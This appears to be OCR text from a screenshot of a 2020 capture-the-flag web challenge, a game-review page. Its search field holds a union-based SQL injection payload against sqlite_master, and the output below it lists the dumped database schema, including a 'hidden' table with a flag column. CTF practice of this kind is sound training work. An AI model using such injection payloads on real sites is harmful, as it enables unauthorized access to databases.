 GAME REVIEWS (PC)
Checkout our latest Overwatch review!
overwatch' union select 1,sql,3 FROM sqlite_master;-- -
Submit Query
Game Title Review
CREATE TABLE "hidden" ("id" INTEGER PRIMARY
KEY AUTOINCREMENT NOT NULL, "flag" varchar, 3
"link" varchar)
CREATE TABLE "reviews" ( id INTEGER not null
primary key autoincrement, title varchar, comment 3
varchar )
CREATE TABLE "schema_migrations" ("version" 3
varchar NOT NULL)
CREATE TABLE sqlite_sequence(name,seq) 3
CREATE UNIQUE INDEX
"unique_schema_migrations" ON 3
"schema_migrations" ("version")
Overwatch 8/10
© 2020 CTF Challenge